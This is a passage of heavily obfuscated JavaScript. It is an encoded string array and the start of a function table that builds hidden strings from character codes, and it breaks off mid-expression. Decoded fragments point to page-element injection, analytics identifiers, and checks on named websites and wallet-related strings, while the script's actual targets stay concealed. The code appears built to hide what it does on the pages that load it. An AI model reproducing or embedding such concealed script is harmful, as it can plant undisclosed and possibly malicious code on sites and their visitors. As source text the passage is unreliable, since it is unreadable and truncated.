WXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return 